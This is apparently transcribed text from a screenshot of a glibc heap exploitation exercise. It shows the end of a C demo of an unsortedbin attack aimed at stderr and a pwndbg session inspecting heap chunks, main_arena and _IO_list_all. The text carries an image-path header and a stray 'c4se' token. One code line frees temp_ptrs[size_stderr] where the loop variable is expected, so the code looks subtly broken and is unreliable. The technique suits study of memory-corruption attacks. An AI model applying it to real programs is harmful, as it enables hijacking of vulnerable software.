 74     printf("\n[!]SUCCESS: unsortedbin attack\n");
75   }
c4se
76
77   if((ull)size_stderr <= 0x408){
78     for(int ix=0;ix!=7;++ix){
79       temp_ptrs[ix] = malloc(size_stderr);
80     }
81     for(int ix=0;ix!=7;++ix){
82       free(temp_ptrs[size_stderr]);
83     }
84   }
► 85   free(attack);
86
87   printf("[!]stderr: %llx\n",*(ull*)stderr);
88
89   printf("\n\nCan you understand? Debug by yourself now.\n");
90
91   return 0;
92 }
pwndbg> par
addr prev size status fd bk
0x602000 0x0 0x250 Used None None
0x602250 0x0 0x460 Used None None
0x6026b0 0x460 0x40 Used None None
0x6026f0 0x0 0x460 Used None None
0x602b50 0x0 0x40 Used None None
0x602b90 0x0 0x460 Used None None
0x602ff0 0x0 0x40 Used None None
0x603030 0x0 0x410 Used None None
0x603440 0x0 0x1480 Used None None
pwndbg> tel &main_arena.fastbinsY
00:0000│   0x7ffff7dcdc50 (main_arena+16) ◂— 0x0
... ↓
pwndbg> tel 0x7ffff7dcdc50+(0x1480-0x20)/2
00:0000│   0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xfbad2086
01:0008│   0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg> tel &_IO_list_all
00:0000│   0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xfbad2086
01:0008│   0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│   0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xfbad2086
05:0028│   0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg>